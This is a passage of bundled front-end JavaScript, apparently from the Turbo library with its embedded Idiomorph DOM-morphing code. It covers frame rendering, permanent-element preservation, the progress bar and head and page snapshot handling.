      for (const id in this.permanentElementMap) {
        const [currentPermanentElement] = this.permanentElementMap[id];
        this.replaceCurrentPermanentElementWithClone(currentPermanentElement);
        this.replacePlaceholderWithPermanentElement(currentPermanentElement);
        this.delegate.leavingBardo(currentPermanentElement);
      }
    }
    replaceNewPermanentElementWithPlaceholder(permanentElement) {
      const placeholder = createPlaceholderForPermanentElement(permanentElement);
      permanentElement.replaceWith(placeholder);
    }
    replaceCurrentPermanentElementWithClone(permanentElement) {
      const clone = permanentElement.cloneNode(true);
      permanentElement.replaceWith(clone);
    }
    replacePlaceholderWithPermanentElement(permanentElement) {
      const placeholder = this.getPlaceholderById(permanentElement.id);
      placeholder?.replaceWith(permanentElement);
    }
    getPlaceholderById(id) {
      return this.placeholders.find((element) => element.content == id);
    }
    get placeholders() {
      return [...document.querySelectorAll("meta[name=turbo-permanent-placeholder][content]")];
    }
  };
  function createPlaceholderForPermanentElement(permanentElement) {
    const element = document.createElement("meta");
    element.setAttribute("name", "turbo-permanent-placeholder");
    element.setAttribute("content", permanentElement.id);
    return element;
  }
  var Renderer = class {
    #activeElement = null;
    static renderElement(currentElement, newElement) {
    }
    constructor(currentSnapshot, newSnapshot, isPreview, willRender = true) {
      this.currentSnapshot = currentSnapshot;
      this.newSnapshot = newSnapshot;
      this.isPreview = isPreview;
      this.willRender = willRender;
      this.renderElement = this.constructor.renderElement;
      this.promise = new Promise((resolve, reject) => this.resolvingFunctions = { resolve, reject });
    }
    get shouldRender() {
      return true;
    }
    get shouldAutofocus() {
      return true;
    }
    get reloadReason() {
      return;
    }
    prepareToRender() {
      return;
    }
    render() {
    }
    finishRendering() {
      if (this.resolvingFunctions) {
        this.resolvingFunctions.resolve();
        delete this.resolvingFunctions;
      }
    }
    async preservingPermanentElements(callback) {
      await Bardo.preservingPermanentElements(this, this.permanentElementMap, callback);
    }
    focusFirstAutofocusableElement() {
      if (this.shouldAutofocus) {
        const element = this.connectedSnapshot.firstAutofocusableElement;
        if (element) {
          element.focus();
        }
      }
    }
    enteringBardo(currentPermanentElement) {
      if (this.#activeElement)
        return;
      if (currentPermanentElement.contains(this.currentSnapshot.activeElement)) {
        this.#activeElement = this.currentSnapshot.activeElement;
      }
    }
    leavingBardo(currentPermanentElement) {
      if (currentPermanentElement.contains(this.#activeElement) && this.#activeElement instanceof HTMLElement) {
        this.#activeElement.focus();
        this.#activeElement = null;
      }
    }
    get connectedSnapshot() {
      return this.newSnapshot.isConnected ? this.newSnapshot : this.currentSnapshot;
    }
    get currentElement() {
      return this.currentSnapshot.element;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    get permanentElementMap() {
      return this.currentSnapshot.getPermanentElementMapForSnapshot(this.newSnapshot);
    }
    get renderMethod() {
      return "replace";
    }
  };
  var FrameRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const destinationRange = document.createRange();
      destinationRange.selectNodeContents(currentElement);
      destinationRange.deleteContents();
      const frameElement = newElement;
      const sourceRange = frameElement.ownerDocument?.createRange();
      if (sourceRange) {
        sourceRange.selectNodeContents(frameElement);
        currentElement.appendChild(sourceRange.extractContents());
      }
    }
    constructor(delegate, currentSnapshot, newSnapshot, renderElement, isPreview, willRender = true) {
      super(currentSnapshot, newSnapshot, renderElement, isPreview, willRender);
      this.delegate = delegate;
    }
    get shouldRender() {
      return true;
    }
    async render() {
      await nextRepaint();
      this.preservingPermanentElements(() => {
        this.loadFrameElement();
      });
      this.scrollFrameIntoView();
      await nextRepaint();
      this.focusFirstAutofocusableElement();
      await nextRepaint();
      this.activateScriptElements();
    }
    loadFrameElement() {
      this.delegate.willRenderFrame(this.currentElement, this.newElement);
      this.renderElement(this.currentElement, this.newElement);
    }
    scrollFrameIntoView() {
      if (this.currentElement.autoscroll || this.newElement.autoscroll) {
        const element = this.currentElement.firstElementChild;
        const block = readScrollLogicalPosition(this.currentElement.getAttribute("data-autoscroll-block"), "end");
        const behavior = readScrollBehavior(this.currentElement.getAttribute("data-autoscroll-behavior"), "auto");
        if (element) {
          element.scrollIntoView({ block, behavior });
          return true;
        }
      }
      return false;
    }
    activateScriptElements() {
      for (const inertScriptElement of this.newScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    get newScriptElements() {
      return this.currentElement.querySelectorAll("script");
    }
  };
  function readScrollLogicalPosition(value, defaultValue) {
    if (value == "end" || value == "start" || value == "center" || value == "nearest") {
      return value;
    } else {
      return defaultValue;
    }
  }
  function readScrollBehavior(value, defaultValue) {
    if (value == "auto" || value == "smooth") {
      return value;
    } else {
      return defaultValue;
    }
  }
  var Idiomorph = function() {
    const noOp = () => {
    };
    const defaults2 = {
      morphStyle: "outerHTML",
      callbacks: {
        beforeNodeAdded: noOp,
        afterNodeAdded: noOp,
        beforeNodeMorphed: noOp,
        afterNodeMorphed: noOp,
        beforeNodeRemoved: noOp,
        afterNodeRemoved: noOp,
        beforeAttributeUpdated: noOp
      },
      head: {
        style: "merge",
        shouldPreserve: (elt) => elt.getAttribute("im-preserve") === "true",
        shouldReAppend: (elt) => elt.getAttribute("im-re-append") === "true",
        shouldRemove: noOp,
        afterHeadMorphed: noOp
      },
      restoreFocus: true
    };
    function morph(oldNode, newContent, config2 = {}) {
      oldNode = normalizeElement(oldNode);
      const newNode = normalizeParent(newContent);
      const ctx = createMorphContext(oldNode, newNode, config2);
      const morphedNodes = saveAndRestoreFocus(ctx, () => {
        return withHeadBlocking(
          ctx,
          oldNode,
          newNode,
          (ctx2) => {
            if (ctx2.morphStyle === "innerHTML") {
              morphChildren2(ctx2, oldNode, newNode);
              return Array.from(oldNode.childNodes);
            } else {
              return morphOuterHTML(ctx2, oldNode, newNode);
            }
          }
        );
      });
      ctx.pantry.remove();
      return morphedNodes;
    }
    function morphOuterHTML(ctx, oldNode, newNode) {
      const oldParent = normalizeParent(oldNode);
      let childNodes = Array.from(oldParent.childNodes);
      const index = childNodes.indexOf(oldNode);
      const rightMargin = childNodes.length - (index + 1);
      morphChildren2(
        ctx,
        oldParent,
        newNode,
        oldNode,
        oldNode.nextSibling
      );
      childNodes = Array.from(oldParent.childNodes);
      return childNodes.slice(index, childNodes.length - rightMargin);
    }
    function saveAndRestoreFocus(ctx, fn) {
      if (!ctx.config.restoreFocus)
        return fn();
      let activeElement = document.activeElement;
      if (!(activeElement instanceof HTMLInputElement || activeElement instanceof HTMLTextAreaElement)) {
        return fn();
      }
      const { id: activeElementId, selectionStart, selectionEnd } = activeElement;
      const results = fn();
      if (activeElementId && activeElementId !== document.activeElement?.id) {
        activeElement = ctx.target.querySelector(`#${activeElementId}`);
        activeElement?.focus();
      }
      if (activeElement && !activeElement.selectionEnd && selectionEnd) {
        activeElement.setSelectionRange(selectionStart, selectionEnd);
      }
      return results;
    }
    const morphChildren2 = function() {
      function morphChildren3(ctx, oldParent, newParent, insertionPoint = null, endPoint = null) {
        if (oldParent instanceof HTMLTemplateElement && newParent instanceof HTMLTemplateElement) {
          oldParent = oldParent.content;
          newParent = newParent.content;
        }
        insertionPoint ||= oldParent.firstChild;
        for (const newChild of newParent.childNodes) {
          if (insertionPoint && insertionPoint != endPoint) {
            const bestMatch = findBestMatch(
              ctx,
              newChild,
              insertionPoint,
              endPoint
            );
            if (bestMatch) {
              if (bestMatch !== insertionPoint) {
                removeNodesBetween(ctx, insertionPoint, bestMatch);
              }
              morphNode(bestMatch, newChild, ctx);
              insertionPoint = bestMatch.nextSibling;
              continue;
            }
          }
          if (newChild instanceof Element && ctx.persistentIds.has(newChild.id)) {
            const movedChild = moveBeforeById(
              oldParent,
              newChild.id,
              insertionPoint,
              ctx
            );
            morphNode(movedChild, newChild, ctx);
            insertionPoint = movedChild.nextSibling;
            continue;
          }
          const insertedNode = createNode(
            oldParent,
            newChild,
            insertionPoint,
            ctx
          );
          if (insertedNode) {
            insertionPoint = insertedNode.nextSibling;
          }
        }
        while (insertionPoint && insertionPoint != endPoint) {
          const tempNode = insertionPoint;
          insertionPoint = insertionPoint.nextSibling;
          removeNode(ctx, tempNode);
        }
      }
      function createNode(oldParent, newChild, insertionPoint, ctx) {
        if (ctx.callbacks.beforeNodeAdded(newChild) === false)
          return null;
        if (ctx.idMap.has(newChild)) {
          const newEmptyChild = document.createElement(
            newChild.tagName
          );
          oldParent.insertBefore(newEmptyChild, insertionPoint);
          morphNode(newEmptyChild, newChild, ctx);
          ctx.callbacks.afterNodeAdded(newEmptyChild);
          return newEmptyChild;
        } else {
          const newClonedChild = document.importNode(newChild, true);
          oldParent.insertBefore(newClonedChild, insertionPoint);
          ctx.callbacks.afterNodeAdded(newClonedChild);
          return newClonedChild;
        }
      }
      const findBestMatch = function() {
        function findBestMatch2(ctx, node, startPoint, endPoint) {
          let softMatch = null;
          let nextSibling = node.nextSibling;
          let siblingSoftMatchCount = 0;
          let cursor = startPoint;
          while (cursor && cursor != endPoint) {
            if (isSoftMatch(cursor, node)) {
              if (isIdSetMatch(ctx, cursor, node)) {
                return cursor;
              }
              if (softMatch === null) {
                if (!ctx.idMap.has(cursor)) {
                  softMatch = cursor;
                }
              }
            }
            if (softMatch === null && nextSibling && isSoftMatch(cursor, nextSibling)) {
              siblingSoftMatchCount++;
              nextSibling = nextSibling.nextSibling;
              if (siblingSoftMatchCount >= 2) {
                softMatch = void 0;
              }
            }
            if (cursor.contains(document.activeElement))
              break;
            cursor = cursor.nextSibling;
          }
          return softMatch || null;
        }
        function isIdSetMatch(ctx, oldNode, newNode) {
          let oldSet = ctx.idMap.get(oldNode);
          let newSet = ctx.idMap.get(newNode);
          if (!newSet || !oldSet)
            return false;
          for (const id of oldSet) {
            if (newSet.has(id)) {
              return true;
            }
          }
          return false;
        }
        function isSoftMatch(oldNode, newNode) {
          const oldElt = oldNode;
          const newElt = newNode;
          return oldElt.nodeType === newElt.nodeType && oldElt.tagName === newElt.tagName && (!oldElt.id || oldElt.id === newElt.id);
        }
        return findBestMatch2;
      }();
      function removeNode(ctx, node) {
        if (ctx.idMap.has(node)) {
          moveBefore(ctx.pantry, node, null);
        } else {
          if (ctx.callbacks.beforeNodeRemoved(node) === false)
            return;
          node.parentNode?.removeChild(node);
          ctx.callbacks.afterNodeRemoved(node);
        }
      }
      function removeNodesBetween(ctx, startInclusive, endExclusive) {
        let cursor = startInclusive;
        while (cursor && cursor !== endExclusive) {
          let tempNode = cursor;
          cursor = cursor.nextSibling;
          removeNode(ctx, tempNode);
        }
        return cursor;
      }
      function moveBeforeById(parentNode, id, after, ctx) {
        const target = ctx.target.querySelector(`#${id}`) || ctx.pantry.querySelector(`#${id}`);
        removeElementFromAncestorsIdMaps(target, ctx);
        moveBefore(parentNode, target, after);
        return target;
      }
      function removeElementFromAncestorsIdMaps(element, ctx) {
        const id = element.id;
        while (element = element.parentNode) {
          let idSet = ctx.idMap.get(element);
          if (idSet) {
            idSet.delete(id);
            if (!idSet.size) {
              ctx.idMap.delete(element);
            }
          }
        }
      }
      function moveBefore(parentNode, element, after) {
        if (parentNode.moveBefore) {
          try {
            parentNode.moveBefore(element, after);
          } catch (e2) {
            parentNode.insertBefore(element, after);
          }
        } else {
          parentNode.insertBefore(element, after);
        }
      }
      return morphChildren3;
    }();
    const morphNode = function() {
      function morphNode2(oldNode, newContent, ctx) {
        if (ctx.ignoreActive && oldNode === document.activeElement) {
          return null;
        }
        if (ctx.callbacks.beforeNodeMorphed(oldNode, newContent) === false) {
          return oldNode;
        }
        if (oldNode instanceof HTMLHeadElement && ctx.head.ignore)
          ;
        else if (oldNode instanceof HTMLHeadElement && ctx.head.style !== "morph") {
          handleHeadElement(
            oldNode,
            newContent,
            ctx
          );
        } else {
          morphAttributes(oldNode, newContent, ctx);
          if (!ignoreValueOfActiveElement(oldNode, ctx)) {
            morphChildren2(ctx, oldNode, newContent);
          }
        }
        ctx.callbacks.afterNodeMorphed(oldNode, newContent);
        return oldNode;
      }
      function morphAttributes(oldNode, newNode, ctx) {
        let type = newNode.nodeType;
        if (type === 1) {
          const oldElt = oldNode;
          const newElt = newNode;
          const oldAttributes = oldElt.attributes;
          const newAttributes = newElt.attributes;
          for (const newAttribute of newAttributes) {
            if (ignoreAttribute(newAttribute.name, oldElt, "update", ctx)) {
              continue;
            }
            if (oldElt.getAttribute(newAttribute.name) !== newAttribute.value) {
              oldElt.setAttribute(newAttribute.name, newAttribute.value);
            }
          }
          for (let i2 = oldAttributes.length - 1; 0 <= i2; i2--) {
            const oldAttribute = oldAttributes[i2];
            if (!oldAttribute)
              continue;
            if (!newElt.hasAttribute(oldAttribute.name)) {
              if (ignoreAttribute(oldAttribute.name, oldElt, "remove", ctx)) {
                continue;
              }
              oldElt.removeAttribute(oldAttribute.name);
            }
          }
          if (!ignoreValueOfActiveElement(oldElt, ctx)) {
            syncInputValue(oldElt, newElt, ctx);
          }
        }
        if (type === 8 || type === 3) {
          if (oldNode.nodeValue !== newNode.nodeValue) {
            oldNode.nodeValue = newNode.nodeValue;
          }
        }
      }
      function syncInputValue(oldElement, newElement, ctx) {
        if (oldElement instanceof HTMLInputElement && newElement instanceof HTMLInputElement && newElement.type !== "file") {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          syncBooleanAttribute(oldElement, newElement, "checked", ctx);
          syncBooleanAttribute(oldElement, newElement, "disabled", ctx);
          if (!newElement.hasAttribute("value")) {
            if (!ignoreAttribute("value", oldElement, "remove", ctx)) {
              oldElement.value = "";
              oldElement.removeAttribute("value");
            }
          } else if (oldValue !== newValue) {
            if (!ignoreAttribute("value", oldElement, "update", ctx)) {
              oldElement.setAttribute("value", newValue);
              oldElement.value = newValue;
            }
          }
        } else if (oldElement instanceof HTMLOptionElement && newElement instanceof HTMLOptionElement) {
          syncBooleanAttribute(oldElement, newElement, "selected", ctx);
        } else if (oldElement instanceof HTMLTextAreaElement && newElement instanceof HTMLTextAreaElement) {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          if (ignoreAttribute("value", oldElement, "update", ctx)) {
            return;
          }
          if (newValue !== oldValue) {
            oldElement.value = newValue;
          }
          if (oldElement.firstChild && oldElement.firstChild.nodeValue !== newValue) {
            oldElement.firstChild.nodeValue = newValue;
          }
        }
      }
      function syncBooleanAttribute(oldElement, newElement, attributeName, ctx) {
        const newLiveValue = newElement[attributeName], oldLiveValue = oldElement[attributeName];
        if (newLiveValue !== oldLiveValue) {
          const ignoreUpdate = ignoreAttribute(
            attributeName,
            oldElement,
            "update",
            ctx
          );
          if (!ignoreUpdate) {
            oldElement[attributeName] = newElement[attributeName];
          }
          if (newLiveValue) {
            if (!ignoreUpdate) {
              oldElement.setAttribute(attributeName, "");
            }
          } else {
            if (!ignoreAttribute(attributeName, oldElement, "remove", ctx)) {
              oldElement.removeAttribute(attributeName);
            }
          }
        }
      }
      function ignoreAttribute(attr, element, updateType, ctx) {
        if (attr === "value" && ctx.ignoreActiveValue && element === document.activeElement) {
          return true;
        }
        return ctx.callbacks.beforeAttributeUpdated(attr, element, updateType) === false;
      }
      function ignoreValueOfActiveElement(possibleActiveElement, ctx) {
        return !!ctx.ignoreActiveValue && possibleActiveElement === document.activeElement && possibleActiveElement !== document.body;
      }
      return morphNode2;
    }();
    function withHeadBlocking(ctx, oldNode, newNode, callback) {
      if (ctx.head.block) {
        const oldHead = oldNode.querySelector("head");
        const newHead = newNode.querySelector("head");
        if (oldHead && newHead) {
          const promises = handleHeadElement(oldHead, newHead, ctx);
          return Promise.all(promises).then(() => {
            const newCtx = Object.assign(ctx, {
              head: {
                block: false,
                ignore: true
              }
            });
            return callback(newCtx);
          });
        }
      }
      return callback(ctx);
    }
    function handleHeadElement(oldHead, newHead, ctx) {
      let added = [];
      let removed = [];
      let preserved = [];
      let nodesToAppend = [];
      let srcToNewHeadNodes = /* @__PURE__ */ new Map();
      for (const newHeadChild of newHead.children) {
        srcToNewHeadNodes.set(newHeadChild.outerHTML, newHeadChild);
      }
      for (const currentHeadElt of oldHead.children) {
        let inNewContent = srcToNewHeadNodes.has(currentHeadElt.outerHTML);
        let isReAppended = ctx.head.shouldReAppend(currentHeadElt);
        let isPreserved = ctx.head.shouldPreserve(currentHeadElt);
        if (inNewContent || isPreserved) {
          if (isReAppended) {
            removed.push(currentHeadElt);
          } else {
            srcToNewHeadNodes.delete(currentHeadElt.outerHTML);
            preserved.push(currentHeadElt);
          }
        } else {
          if (ctx.head.style === "append") {
            if (isReAppended) {
              removed.push(currentHeadElt);
              nodesToAppend.push(currentHeadElt);
            }
          } else {
            if (ctx.head.shouldRemove(currentHeadElt) !== false) {
              removed.push(currentHeadElt);
            }
          }
        }
      }
      nodesToAppend.push(...srcToNewHeadNodes.values());
      let promises = [];
      for (const newNode of nodesToAppend) {
        let newElt = document.createRange().createContextualFragment(newNode.outerHTML).firstChild;
        if (ctx.callbacks.beforeNodeAdded(newElt) !== false) {
          if ("href" in newElt && newElt.href || "src" in newElt && newElt.src) {
            let resolve;
            let promise = new Promise(function(_resolve) {
              resolve = _resolve;
            });
            newElt.addEventListener("load", function() {
              resolve();
            });
            promises.push(promise);
          }
          oldHead.appendChild(newElt);
          ctx.callbacks.afterNodeAdded(newElt);
          added.push(newElt);
        }
      }
      for (const removedElement of removed) {
        if (ctx.callbacks.beforeNodeRemoved(removedElement) !== false) {
          oldHead.removeChild(removedElement);
          ctx.callbacks.afterNodeRemoved(removedElement);
        }
      }
      ctx.head.afterHeadMorphed(oldHead, {
        added,
        kept: preserved,
        removed
      });
      return promises;
    }
    const createMorphContext = function() {
      function createMorphContext2(oldNode, newContent, config2) {
        const { persistentIds, idMap } = createIdMaps(oldNode, newContent);
        const mergedConfig = mergeDefaults(config2);
        const morphStyle = mergedConfig.morphStyle || "outerHTML";
        if (!["innerHTML", "outerHTML"].includes(morphStyle)) {
          throw `Do not understand how to morph style ${morphStyle}`;
        }
        return {
          target: oldNode,
          newContent,
          config: mergedConfig,
          morphStyle,
          ignoreActive: mergedConfig.ignoreActive,
          ignoreActiveValue: mergedConfig.ignoreActiveValue,
          restoreFocus: mergedConfig.restoreFocus,
          idMap,
          persistentIds,
          pantry: createPantry(),
          callbacks: mergedConfig.callbacks,
          head: mergedConfig.head
        };
      }
      function mergeDefaults(config2) {
        let finalConfig = Object.assign({}, defaults2);
        Object.assign(finalConfig, config2);
        finalConfig.callbacks = Object.assign(
          {},
          defaults2.callbacks,
          config2.callbacks
        );
        finalConfig.head = Object.assign({}, defaults2.head, config2.head);
        return finalConfig;
      }
      function createPantry() {
        const pantry = document.createElement("div");
        pantry.hidden = true;
        document.body.insertAdjacentElement("afterend", pantry);
        return pantry;
      }
      function findIdElements(root) {
        let elements = Array.from(root.querySelectorAll("[id]"));
        if (root.id) {
          elements.push(root);
        }
        return elements;
      }
      function populateIdMapWithTree(idMap, persistentIds, root, elements) {
        for (const elt of elements) {
          if (persistentIds.has(elt.id)) {
            let current = elt;
            while (current) {
              let idSet = idMap.get(current);
              if (idSet == null) {
                idSet = /* @__PURE__ */ new Set();
                idMap.set(current, idSet);
              }
              idSet.add(elt.id);
              if (current === root)
                break;
              current = current.parentElement;
            }
          }
        }
      }
      function createIdMaps(oldContent, newContent) {
        const oldIdElements = findIdElements(oldContent);
        const newIdElements = findIdElements(newContent);
        const persistentIds = createPersistentIds(oldIdElements, newIdElements);
        let idMap = /* @__PURE__ */ new Map();
        populateIdMapWithTree(idMap, persistentIds, oldContent, oldIdElements);
        const newRoot = newContent.__idiomorphRoot || newContent;
        populateIdMapWithTree(idMap, persistentIds, newRoot, newIdElements);
        return { persistentIds, idMap };
      }
      function createPersistentIds(oldIdElements, newIdElements) {
        let duplicateIds = /* @__PURE__ */ new Set();
        let oldIdTagNameMap = /* @__PURE__ */ new Map();
        for (const { id, tagName } of oldIdElements) {
          if (oldIdTagNameMap.has(id)) {
            duplicateIds.add(id);
          } else {
            oldIdTagNameMap.set(id, tagName);
          }
        }
        let persistentIds = /* @__PURE__ */ new Set();
        for (const { id, tagName } of newIdElements) {
          if (persistentIds.has(id)) {
            duplicateIds.add(id);
          } else if (oldIdTagNameMap.get(id) === tagName) {
            persistentIds.add(id);
          }
        }
        for (const id of duplicateIds) {
          persistentIds.delete(id);
        }
        return persistentIds;
      }
      return createMorphContext2;
    }();
    const { normalizeElement, normalizeParent } = function() {
      const generatedByIdiomorph = /* @__PURE__ */ new WeakSet();
      function normalizeElement2(content) {
        if (content instanceof Document) {
          return content.documentElement;
        } else {
          return content;
        }
      }
      function normalizeParent2(newContent) {
        if (newContent == null) {
          return document.createElement("div");
        } else if (typeof newContent === "string") {
          return normalizeParent2(parseContent(newContent));
        } else if (generatedByIdiomorph.has(newContent)) {
          return newContent;
        } else if (newContent instanceof Node) {
          if (newContent.parentNode) {
            return createDuckTypedParent(newContent);
          } else {
            const dummyParent = document.createElement("div");
            dummyParent.append(newContent);
            return dummyParent;
          }
        } else {
          const dummyParent = document.createElement("div");
          for (const elt of [...newContent]) {
            dummyParent.append(elt);
          }
          return dummyParent;
        }
      }
      function createDuckTypedParent(newContent) {
        return {
          childNodes: [newContent],
          querySelectorAll: (s2) => {
            const elements = newContent.querySelectorAll(s2);
            return newContent.matches(s2) ? [newContent, ...elements] : elements;
          },
          insertBefore: (n2, r2) => newContent.parentNode.insertBefore(n2, r2),
          moveBefore: (n2, r2) => newContent.parentNode.moveBefore(n2, r2),
          get __idiomorphRoot() {
            return newContent;
          }
        };
      }
      function parseContent(newContent) {
        let parser = new DOMParser();
        let contentWithSvgsRemoved = newContent.replace(
          /<svg(\s[^>]*>|>)([\s\S]*?)<\/svg>/gim,
          ""
        );
        if (contentWithSvgsRemoved.match(/<\/html>/) || contentWithSvgsRemoved.match(/<\/head>/) || contentWithSvgsRemoved.match(/<\/body>/)) {
          let content = parser.parseFromString(newContent, "text/html");
          if (contentWithSvgsRemoved.match(/<\/html>/)) {
            generatedByIdiomorph.add(content);
            return content;
          } else {
            let htmlElement = content.firstChild;
            if (htmlElement) {
              generatedByIdiomorph.add(htmlElement);
            }
            return htmlElement;
          }
        } else {
          let responseDoc = parser.parseFromString(
            "<body><template>" + newContent + "</template></body>",
            "text/html"
          );
          let content = responseDoc.body.querySelector("template").content;
          generatedByIdiomorph.add(content);
          return content;
        }
      }
      return { normalizeElement: normalizeElement2, normalizeParent: normalizeParent2 };
    }();
    return {
      morph,
      defaults: defaults2
    };
  }();
  function morphElements(currentElement, newElement, { callbacks, ...options } = {}) {
    Idiomorph.morph(currentElement, newElement, {
      ...options,
      callbacks: new DefaultIdiomorphCallbacks(callbacks)
    });
  }
  function morphChildren(currentElement, newElement) {
    morphElements(currentElement, newElement.childNodes, {
      morphStyle: "innerHTML"
    });
  }
  var DefaultIdiomorphCallbacks = class {
    #beforeNodeMorphed;
    constructor({ beforeNodeMorphed } = {}) {
      this.#beforeNodeMorphed = beforeNodeMorphed || (() => true);
    }
    beforeNodeAdded = (node) => {
      return !(node.id && node.hasAttribute("data-turbo-permanent") && document.getElementById(node.id));
    };
    beforeNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        if (!currentElement.hasAttribute("data-turbo-permanent") && this.#beforeNodeMorphed(currentElement, newElement)) {
          const event = dispatch("turbo:before-morph-element", {
            cancelable: true,
            target: currentElement,
            detail: { currentElement, newElement }
          });
          return !event.defaultPrevented;
        } else {
          return false;
        }
      }
    };
    beforeAttributeUpdated = (attributeName, target, mutationType) => {
      const event = dispatch("turbo:before-morph-attribute", {
        cancelable: true,
        target,
        detail: { attributeName, mutationType }
      });
      return !event.defaultPrevented;
    };
    beforeNodeRemoved = (node) => {
      return this.beforeNodeMorphed(node);
    };
    afterNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        dispatch("turbo:morph-element", {
          target: currentElement,
          detail: { currentElement, newElement }
        });
      }
    };
  };
  var MorphingFrameRenderer = class extends FrameRenderer {
    static renderElement(currentElement, newElement) {
      dispatch("turbo:before-frame-morph", {
        target: currentElement,
        detail: { currentElement, newElement }
      });
      morphChildren(currentElement, newElement);
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
  };
  var _ProgressBar = class {
    static get defaultCSS() {
      return unindent`
      .turbo-progress-bar {
        position: fixed;
        display: block;
        top: 0;
        left: 0;
        height: 3px;
        background: #0076ff;
        z-index: 2147483647;
        transition:
          width ${_ProgressBar.animationDuration}ms ease-out,
          opacity ${_ProgressBar.animationDuration / 2}ms ${_ProgressBar.animationDuration / 2}ms ease-in;
        transform: translate3d(0, 0, 0);
      }
    `;
    }
    hiding = false;
    value = 0;
    visible = false;
    constructor() {
      this.stylesheetElement = this.createStylesheetElement();
      this.progressElement = this.createProgressElement();
      this.installStylesheetElement();
      this.setValue(0);
    }
    show() {
      if (!this.visible) {
        this.visible = true;
        this.installProgressElement();
        this.startTrickling();
      }
    }
    hide() {
      if (this.visible && !this.hiding) {
        this.hiding = true;
        this.fadeProgressElement(() => {
          this.uninstallProgressElement();
          this.stopTrickling();
          this.visible = false;
          this.hiding = false;
        });
      }
    }
    setValue(value) {
      this.value = value;
      this.refresh();
    }
    installStylesheetElement() {
      document.head.insertBefore(this.stylesheetElement, document.head.firstChild);
    }
    installProgressElement() {
      this.progressElement.style.width = "0";
      this.progressElement.style.opacity = "1";
      document.documentElement.insertBefore(this.progressElement, document.body);
      this.refresh();
    }
    fadeProgressElement(callback) {
      this.progressElement.style.opacity = "0";
      setTimeout(callback, _ProgressBar.animationDuration * 1.5);
    }
    uninstallProgressElement() {
      if (this.progressElement.parentNode) {
        document.documentElement.removeChild(this.progressElement);
      }
    }
    startTrickling() {
      if (!this.trickleInterval) {
        this.trickleInterval = window.setInterval(this.trickle, _ProgressBar.animationDuration);
      }
    }
    stopTrickling() {
      window.clearInterval(this.trickleInterval);
      delete this.trickleInterval;
    }
    trickle = () => {
      this.setValue(this.value + Math.random() / 100);
    };
    refresh() {
      requestAnimationFrame(() => {
        this.progressElement.style.width = `${10 + this.value * 90}%`;
      });
    }
    createStylesheetElement() {
      const element = document.createElement("style");
      element.type = "text/css";
      element.textContent = _ProgressBar.defaultCSS;
      const cspNonce = getCspNonce();
      if (cspNonce) {
        element.nonce = cspNonce;
      }
      return element;
    }
    createProgressElement() {
      const element = document.createElement("div");
      element.className = "turbo-progress-bar";
      return element;
    }
  };
  var ProgressBar = _ProgressBar;
  __publicField(ProgressBar, "animationDuration", 300);
  var HeadSnapshot = class extends Snapshot {
    detailsByOuterHTML = this.children.filter((element) => !elementIsNoscript(element)).map((element) => elementWithoutNonce(element)).reduce((result, element) => {
      const { outerHTML } = element;
      const details = outerHTML in result ? result[outerHTML] : {
        type: elementType(element),
        tracked: elementIsTracked(element),
        elements: []
      };
      return {
        ...result,
        [outerHTML]: {
          ...details,
          elements: [...details.elements, element]
        }
      };
    }, {});
    get trackedElementSignature() {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => this.detailsByOuterHTML[outerHTML].tracked).join("");
    }
    getScriptElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("script", snapshot);
    }
    getStylesheetElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("stylesheet", snapshot);
    }
    getElementsMatchingTypeNotInSnapshot(matchedType, snapshot) {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => !(outerHTML in snapshot.detailsByOuterHTML)).map((outerHTML) => this.detailsByOuterHTML[outerHTML]).filter(({ type }) => type == matchedType).map(({ elements: [element] }) => element);
    }
    get provisionalElements() {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const { type, tracked, elements } = this.detailsByOuterHTML[outerHTML];
        if (type == null && !tracked) {
          return [...result, ...elements];
        } else if (elements.length > 1) {
          return [...result, ...elements.slice(1)];
        } else {
          return result;
        }
      }, []);
    }
    getMetaValue(name) {
      const element = this.findMetaElementByName(name);
      return element ? element.getAttribute("content") : null;
    }
    findMetaElementByName(name) {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const {
          elements: [element]
        } = this.detailsByOuterHTML[outerHTML];
        return elementIsMetaElementWithName(element, name) ? element : result;
      }, void 0 | void 0);
    }
  };
  function elementType(element) {
    if (elementIsScript(element)) {
      return "script";
    } else if (elementIsStylesheet(element)) {
      return "stylesheet";
    }
  }
  function elementIsTracked(element) {
    return element.getAttribute("data-turbo-track") == "reload";
  }
  function elementIsScript(element) {
    const tagName = element.localName;
    return tagName == "script";
  }
  function elementIsNoscript(element) {
    const tagName = element.localName;
    return tagName == "noscript";
  }
  function elementIsStylesheet(element) {
    const tagName = element.localName;
    return tagName == "style" || tagName == "link" && element.getAttribute("rel") == "stylesheet";
  }
  function elementIsMetaElementWithName(element, name) {
    const tagName = element.localName;
    return tagName == "meta" && element.getAttribute("name") == name;
  }
  function elementWithoutNonce(element) {
    if (element.hasAttribute("nonce")) {
      element.setAttribute("nonce", "");
    }
    return element;
  }
  var PageSnapshot = class extends Snapshot {
    static fromHTMLString(html = "") {
      return this.fromDocument(parseHTMLDocument(html));
    }
    static fromElement(element) {
      return this.fromDocument(element.ownerDocument);
    }
    static fromDocument({ documentElement, body, head }) {
      return new this(documentElement, body, new HeadSnapshot(head));
    }
    constructor(documentElement, body, headSnapshot) {
      super(body);
      this.documentElement = documentElement;
      this.headSnapshot = headSnapshot;
    }
    clone() {
      const clonedElement = this.element.cloneNode(true);
      const selectElements = this.element.querySelectorAll("select");
      const clonedSelectElements = clonedElement.querySelectorAll("select");
      for (const [index, source] of selectElements.entries()) {
        const clone = clonedSelectElements[index];
        for (const option of clone.selectedOptions)
          option.selected = false;
        for (const option of source.selectedOptions)
          clone.options[option.index].selected = true;
      }
      for (const clonedPasswordInput of clonedElement.querySelectorAll('input[type="password"]')) {
